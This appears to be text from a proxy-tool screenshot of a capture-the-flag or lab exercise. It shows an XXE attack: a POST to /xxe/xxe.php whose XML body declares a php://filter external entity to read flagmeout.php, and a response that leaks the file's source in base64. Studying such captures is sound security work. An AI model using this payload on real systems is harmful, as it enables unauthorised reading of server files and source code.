 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex Render
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 10.10.10.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.128/xxe/
8 Content-Length: 209
9 Content-Type: text/plain; charset=UTF-8
10 Connection: close
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE ANY [
16 <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">
17 ]>
18 <root><name>&xxe;</name><password>admin</password></root>
19
1 HTTP/1.1 200 OK
2 Date: Sat, 30 May 2020 02:30:54 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTz
VRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!